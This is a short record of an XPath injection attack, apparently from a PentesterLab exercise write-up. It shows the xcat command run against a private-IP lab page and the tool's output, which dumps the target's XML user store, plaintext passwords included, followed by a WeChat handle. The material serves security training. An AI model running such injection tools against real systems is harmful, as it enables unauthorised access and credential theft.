 C:\xcat-master>run_xcat.py  --method=GET --public-ip="192.168.91.139" http://192
.168.91.139/xml/example2.php name=hacker name "Hello hacker" run retrieve
Injecting using String [']
Detecting features...
Listening on 0
Listening on 2385
Stopping server
Supported features: Substring search speedup
Retrieving /*[1]
<?xml version="1.0" encoding="utf-8"?>
<data>
<users>
<user>
<name>
hacker
</name>
<message>
Hello hacker
</message>
<password>
pentesterlab
</password>
</user>
<user>
<name>
admin
</name>
<message>
Hello admin
</message>
<password>
s3cr3tP4ssw0rd
微信号: Bypass--